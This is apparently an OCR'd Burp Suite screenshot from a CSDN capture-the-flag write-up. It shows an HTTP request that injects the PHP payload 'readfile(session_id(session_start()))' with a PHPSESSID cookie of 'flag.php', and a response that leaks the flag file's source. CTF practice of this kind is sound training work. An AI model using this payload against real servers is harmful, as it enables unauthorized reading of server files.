 2 × ...
Send Cancel < ▼ > ▼ Target: http://625ae349-ef11-4b4e-bcef-6a0d5a0c3b94.node4.buuoj.cn:81
Request
Pretty Raw Hex \n
1 GET /?exp=readfile(session_id(session_start())); HTTP/1.1
2 Host: 3fb31281-c18e-41cb-b77c-a4665c9ff6be.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Cookie: PHPSESSID=flag.php
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 28 Oct 2023 07:06:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 89
8
9 flag□□□□□<br>
<?php
10 $flag = "flag{3f9d2434-7305-41aa-8b20-5439d9430969}";
11 ?>
12
CSDN @块块0.o